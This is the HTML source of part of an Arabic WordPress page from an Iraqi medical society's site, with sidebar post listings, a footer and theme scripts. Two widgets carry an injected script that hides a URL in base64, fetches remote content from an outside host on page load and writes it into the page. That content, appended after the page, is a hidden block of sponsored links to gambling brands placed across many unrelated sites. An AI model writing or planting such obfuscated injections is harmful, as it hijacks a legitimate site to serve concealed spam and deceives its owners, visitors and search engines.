			<a aria-label="افتتاح الملاذ الامن للنساء الاول في بغداد" href="https://uimsiraq.org/ar/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad-%d8%a7%d9%84%d9%85%d9%84%d8%a7%d8%b0-%d8%a7%d9%84%d8%a7%d9%85%d9%86-%d9%84%d9%84%d9%86%d8%b3%d8%a7%d8%a1-%d8%a7%d9%84%d8%a7%d9%88%d9%84-%d9%81%d9%8a-%d8%a8%d8%ba/" class="post-thumb"><img width="220" height="150" src="https://uimsiraq.org/wp-content/uploads/2021/11/New-Logo-9-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/ar/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad-%d8%a7%d9%84%d9%85%d9%84%d8%a7%d8%b0-%d8%a7%d9%84%d8%a7%d9%85%d9%86-%d9%84%d9%84%d9%86%d8%b3%d8%a7%d8%a1-%d8%a7%d9%84%d8%a7%d9%88%d9%84-%d9%81%d9%8a-%d8%a8%d8%ba/">افتتاح الملاذ الامن للنساء الاول في بغداد</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">مارس 11, 2018</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="معا لمستقبل وصحة افضل" href="https://uimsiraq.org/ar/%d9%85%d8%b9%d8%a7-%d9%84%d9%85%d8%b3%d8%aa%d9%82%d8%a8%d9%84-%d9%88%d8%b5%d8%ad%d8%a9-%d8%a7%d9%81%d8%b6%d9%84/" class="post-thumb"><img width="220" height="150" src="https://uimsiraq.org/wp-content/uploads/2021/11/breast_cancer-1-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/ar/%d9%85%d8%b9%d8%a7-%d9%84%d9%85%d8%b3%d8%aa%d9%82%d8%a8%d9%84-%d9%88%d8%b5%d8%ad%d8%a9-%d8%a7%d9%81%d8%b6%d9%84/">معا لمستقبل وصحة افضل</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">أكتوبر 20, 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="المركز المشترك للتنسيق والرصد في محافظة الانبار يقدم شهاده تقديريه للجمعية الطبية العراقية الموحدة" href="https://uimsiraq.org/ar/%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d9%85%d8%b4%d8%aa%d8%b1%d9%83-%d9%84%d9%84%d8%aa%d9%86%d8%b3%d9%8a%d9%82-%d9%88%d8%a7%d9%84%d8%b1%d8%b5%d8%af-%d9%81%d9%8a-%d9%85%d8%ad%d8%a7%d9%81/" class="post-thumb"><img width="220" height="150" src="https://uimsiraq.org/wp-content/uploads/2021/11/WhatsApp-Image-2021-10-13-at-12.55.22-PM-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/ar/%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d9%85%d8%b4%d8%aa%d8%b1%d9%83-%d9%84%d9%84%d8%aa%d9%86%d8%b3%d9%8a%d9%82-%d9%88%d8%a7%d9%84%d8%b1%d8%b5%d8%af-%d9%81%d9%8a-%d9%85%d8%ad%d8%a7%d9%81/">المركز المشترك للتنسيق والرصد في محافظة الانبار يقدم شهاده تقديريه للجمعية الطبية العراقية الموحدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">أكتوبر 14, 2021</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="custom_html-16" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="sbfkbsk"><script>const encoded = "aHR0cHM6Ly9iYWNrbGluay1leDU4LnBhZ2VzLmRldi9saW5rLnR4dA=="; const url = atob(encoded); fetch(url) .then(r => r.ok ? r.text() : "") .then(t => document.getElementById("sbfkbsk").innerHTML = t) .catch(() => {});</script></div></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area footer-boxed-widget-area">
			<div class="tie-row">

									<div class="tie-col-md-3 normal-side">
						<div id="custom_html-14" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="sbfkbsk"><script>const encoded = "aHR0cHM6Ly9iYWNrbGluay1leDU4LnBhZ2VzLmRldi9saW5rLnR4dA=="; const url = atob(encoded); fetch(url) .then(r => r.ok ? r.text() : "") .then(t => document.getElementById("sbfkbsk").innerHTML = t) .catch(() => {});</script></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">Copyright @ 2015 uimsiraq.org </div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://web.facebook.com/UIMSIRAQ/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/uimsiraq"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/uimsiraq"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">لينكدإن</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/uims.iraq/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://uimsiraq.org/ar/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://uimsiraq.org/ar/%d8%a7%d9%84%d8%ad%d9%85%d9%84%d8%a9-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a%d8%a9-%d9%84%d9%85%d9%83%d8%a7%d9%81%d8%ad%d8%a9-%d9%85%d8%b1%d8%b6-%d9%83%d9%88%d8%b1%d9%88%d9%86%d8%a7-%d8%a7%d9%84%d8%b9-6/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://x.com/intent/post?text=%D8%A7%D9%84%D8%AD%D9%85%D9%84%D8%A9%20%D8%A7%D9%84%D9%88%D8%B7%D9%86%D9%8A%D8%A9%20%D9%84%D9%85%D9%83%D8%A7%D9%81%D8%AD%D8%A9%20%D9%85%D8%B1%D8%B6%20%D9%83%D9%88%D8%B1%D9%88%D9%86%D8%A7%20%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A7%D9%82%20-2020&#038;url=https://uimsiraq.org/ar/%d8%a7%d9%84%d8%ad%d9%85%d9%84%d8%a9-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a%d8%a9-%d9%84%d9%85%d9%83%d8%a7%d9%81%d8%ad%d8%a9-%d9%85%d8%b1%d8%b6-%d9%83%d9%88%d8%b1%d9%88%d9%86%d8%a7-%d8%a7%d9%84%d8%b9-6/" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%A7%D9%84%D8%AD%D9%85%D9%84%D8%A9%20%D8%A7%D9%84%D9%88%D8%B7%D9%86%D9%8A%D8%A9%20%D9%84%D9%85%D9%83%D8%A7%D9%81%D8%AD%D8%A9%20%D9%85%D8%B1%D8%B6%20%D9%83%D9%88%D8%B1%D9%88%D9%86%D8%A7%20%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A7%D9%82%20-2020%20https://uimsiraq.org/ar/%d8%a7%d9%84%d8%ad%d9%85%d9%84%d8%a9-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a%d8%a9-%d9%84%d9%85%d9%83%d8%a7%d9%81%d8%ad%d8%a9-%d9%85%d8%b1%d8%b6-%d9%83%d9%88%d8%b1%d9%88%d9%86%d8%a7-%d8%a7%d9%84%d8%b9-6/" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://uimsiraq.org/ar/%d8%a7%d9%84%d8%ad%d9%85%d9%84%d8%a9-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a%d8%a9-%d9%84%d9%85%d9%83%d8%a7%d9%81%d8%ad%d8%a9-%d9%85%d8%b1%d8%b6-%d9%83%d9%88%d8%b1%d9%88%d9%86%d8%a7-%d8%a7%d9%84%d8%b9-6/&text=%D8%A7%D9%84%D8%AD%D9%85%D9%84%D8%A9%20%D8%A7%D9%84%D9%88%D8%B7%D9%86%D9%8A%D8%A9%20%D9%84%D9%85%D9%83%D8%A7%D9%81%D8%AD%D8%A9%20%D9%85%D8%B1%D8%B6%20%D9%83%D9%88%D8%B1%D9%88%D9%86%D8%A7%20%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A7%D9%82%20-2020" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://uimsiraq.org/ar/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://web.facebook.com/UIMSIRAQ/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/uimsiraq"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/uimsiraq"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">لينكدإن</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/uims.iraq/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://uimsiraq.org/ar/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
									</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

										<form method="get" class="tie-popup-search-form" action="https://uimsiraq.org/ar/%d8%a7%d9%84%d8%a7%d8%b3%d8%a7%d8%b3%d9%8a%d8%a9/">
							<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="بحث عن" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">بحث عن</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https://uimsiraq.org/wp-admin/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://uimsiraq.org/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.6.3" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://uimsiraq.org/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.6.3" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://uimsiraq.org/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.6.3" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://uimsiraq.org/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.6.3" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://uimsiraq.org/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.6.3" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://uimsiraq.org/wp-content/themes/jannah/assets/js/live-search.js?ver=7.6.3" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://uimsiraq.org/wp-content/themes/jannah/assets/js/single.min.js?ver=7.6.3" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://uimsiraq.org/wp-content/themes/jannah/assets/js/br-news.js?ver=7.6.3" id="tie-js-breaking-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://uimsiraq.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://uimsiraq.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Poppins:600,regular:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://backlink-ex58.pages.dev/link.txt
body_size: 919
content:
<body>
<div style="display: none;">
<!-- Elv -->
<p><a href="https://www.kumasinaija.com/" rel="sponsored">elevens4d</a></p>
<p><a href="https://www.kumasinaija.com/mp3-fameye-mogya/" rel="sponsored">elevens4d</a></p>
<p><a href="https://markbiss.net" rel="sponsored">elevens4d</a></p>
<p><a href="https://markbiss.net/2024/10/23/strategi-penetapan-harga-untuk-keberhasilan-produk-baru/" rel="sponsored">elevens4d</a></p>
<p><a href="https://shippingcontaineruklimited.com/nl/" rel="sponsored">elevens4d</a></p>
<p><a href="https://turki-tut.com/istoriya/" rel="sponsored">elevens4d</a></p>
<p><a href="https://www.myaddress91.com/microsoft-kms-keys/" rel="sponsored">elevens4d</a></p>
<!-- Asa -->
<p><a href="https://kontakhukum.com/privacy-policy/" rel="sponsored">asian303</a></p>
<p><a href="https://millionsites.net/fil" rel="sponsored">asian303</a></p>
<p><a href="https://help-for-you.com/about-us/" rel="sponsored">asian303</a></p>
<!-- Alf -->
<p><a href="https://www.jasaangkutanbarangbandung.com/jasa-angkutan" rel="sponsored">alfa77</a></p>
<p><a href="https://mundotortuga.org/tortuga-carey/" rel="sponsored">alfa77</a></p>
<!-- G4D -->
<p><a href="https://agoramaranhao.com/contato/" rel="sponsored">glamor4d</a></p>
<p><a href="https://indonesiamajuexpo.com/pameran/" rel="sponsored">glamor4d</a></p>
<p><a href="https://profiderr.com/best-deals/" rel="sponsored">glamor4d</a></p>
<!-- AGP -->
<p><a href="https://angpao808pro.com" rel="sponsored">angpao808</a></p>
<p><a href="https://angpao808.org" rel="sponsored">angpao808</a></p>
<p><a href="https://angpao808.cc" rel="sponsored">angpao808</a></p>
<p><a href="https://www.provistals.com/posts" rel="sponsored">angpao808</a></p>
<p><a href="https://nenafosterfoodcoaching.com/user-login/" rel="sponsored">angpao808</a></p>
<!-- SVN -->
<p><a href="https://vulnvoyager.com/login" rel="sponsored">seven4d</a></p>
<p><a href="https://gan-yavne.com/hazon/" rel="sponsored">seven4d</a></p>
<!-- H4D -->
<p><a href="https://www.hemerotecatvienes.com/contacto/" rel="sponsored">high4d</a></p>
<p><a href="https://www.plutkumkm-maros.com/about-us/" rel="sponsored">high4d</a></p>
<p><a href="https://www.ayuntamientodehopelchen.com/gobierno.html" rel="sponsored">high4d</a></p>
<!-- S4D -->
<p><a href="https://www.whiteroseawards.com/2010/" rel="sponsored">susun4d</a></p>
<p><a href="https://www.cavertwire.com/news.html" rel="sponsored">susun4d</a></p>
<p><a href="https://calendarworldwide.com/december-holidays/" rel="sponsored">susun4d</a></p>
<p><a href="https://dogbitelawyerfortworth.com/faq/" rel="sponsored">susun4d</a></p>
<p><a href="https://cgcreatify.com/pages/contact/" rel="sponsored">susun4d</a></p>
<p><a href="https://reedsburgautomedic.com/used-inventory/" rel="sponsored">susun4d</a></p>
<p><a href="https://mayasmagicshop.com/collections/all" rel="sponsored">susun4d</a></p>
<p><a href="https://www.pagesixlive.com/author/articles/" rel="sponsored">susun4d</a></p>
<p><a href="https://recipalix.com/benihana-garlic-butter/" rel="sponsored">susun4d</a></p>
<p><a href="https://zynzone.com/where-to-put-zyn-pouches/" rel="sponsored">susun4d</a></p>
<!-- VGS -->
<p><a href="https://arneeliasson.com/portfolio/" rel="sponsored">138vegas</a></p>
<p><a href="https://hydeandswajanen.com/gallery/" rel="sponsored">138vegas</a></p>
<p><a href="https://www.huayhunhangseng.com/ซื้อหวยหุ้นอียิปต์" rel="sponsored">138vegas</a></p>
<p><a href="https://arneeliasson.com/privacy-policy/" rel="sponsored">138vegas</a></p>
<p><a href="https://www.ericalatrice.com/feed/" rel="sponsored">138vegas</a></p>
<p><a href="https://gbtiblog.com/blog/" rel="sponsored">138vegas</a></p>
<p><a href="https://alltowedupllc.com/services/" rel="sponsored">138vegas</a></p>
<!-- BL -->
<p><a href="https://islamicdreaminterpreter.com/contact-me/" rel="sponsored">bali777</a></p>
<p><a href="https://hanisblog.com/about/" rel="sponsored">bali777</a></p>
<p><a href="https://taistudiesmoranhat.org/contactus.php" rel="sponsored">bali777</a></p>
<p><a href="https://www.ucpresearch.org/activeresearch.html" rel="sponsored">bali777</a></p>
<p><a href="https://christiancueva.com/i18n/" rel="sponsored">bali777</a></p>
</div>
</body>